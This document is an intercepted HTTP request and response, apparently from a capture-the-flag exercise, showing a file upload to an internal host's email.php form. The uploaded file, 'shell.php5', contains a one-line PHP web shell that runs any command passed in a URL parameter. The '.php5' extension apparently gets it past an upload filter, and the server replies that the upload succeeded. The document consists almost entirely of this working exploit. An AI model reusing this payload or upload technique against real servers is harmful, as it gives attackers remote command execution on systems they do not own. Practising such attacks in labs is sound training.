 Request
Pretty Raw Hex \n
1 POST /email.php HTTP/1.1
2 Host: 172.31.27.46
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------303219170319045242641337833799
8 Content-Length: 259
9 Origin: http://172.31.27.46
10 Connection: close
11 Referer: http://172.31.27.46/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------303219170319045242641337833799
15 Content-Disposition: form-data; name="the_file"; filename="shell.php5"
16 Content-Type: application/x-php
17
18 <?php system($_GET[0]); ?>
19 -----------------------------303219170319045242641337833799--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 15:56:45 GMT
3 Server: Apache/2.4.46 () PHP/7.4.11
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 87
8 Content-Type: text/html; charset=UTF-8
9
10 The file shell.php5 has been uploaded
11 <!-- uhc{ } -->
12